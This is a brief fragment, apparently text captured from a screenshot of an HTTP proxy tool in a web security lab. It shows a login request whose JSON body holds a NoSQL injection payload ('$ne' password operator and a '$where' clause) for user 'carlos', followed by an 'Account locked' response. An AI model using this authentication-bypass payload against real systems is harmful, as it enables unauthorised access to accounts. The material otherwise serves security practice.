 19
20 {
"username" :"carlos" ,
"password" :{
"$ne" :"invalid"
},
"$where" :"1"
}
? Search
Response
Pretty Raw Hex Render
Login
Account locked: please reset your password